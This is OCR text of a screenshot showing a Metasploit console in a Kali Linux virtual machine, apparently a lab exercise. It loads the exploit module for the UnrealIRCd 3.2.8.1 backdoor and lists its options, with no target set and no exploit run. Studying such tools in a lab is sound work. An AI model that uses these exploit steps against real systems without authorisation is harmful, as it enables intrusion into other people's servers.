 2.6 kali linux [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) >
Right Ctrl